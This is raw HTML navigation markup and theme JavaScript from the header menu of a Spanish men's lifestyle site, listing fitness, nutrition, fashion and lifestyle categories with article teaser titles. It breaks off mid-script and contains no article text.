        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
